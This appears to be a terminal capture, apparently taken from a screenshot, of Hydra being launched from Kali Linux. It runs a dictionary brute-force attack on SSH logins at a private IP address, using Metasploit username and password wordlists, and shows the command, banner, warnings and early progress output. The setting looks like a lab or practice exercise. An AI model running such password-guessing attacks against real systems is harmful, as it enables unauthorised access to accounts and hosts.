 ┌──(kali㉿kali)-[/usr/share/wordlists/metasploit]
└─$ sudo hydra -L unix_users.txt -P password.lst 10.0.0.18 ssh
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-22 05:
47:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 15471050 login tries (l:1
75/p:88406), ~966941 tries per task
[DATA] attacking ssh://10.0.0.18:22/
[STATUS] 198.00 tries/min, 198 tries in 00:01h, 15470856 to do in 1302:16h, 1
2 active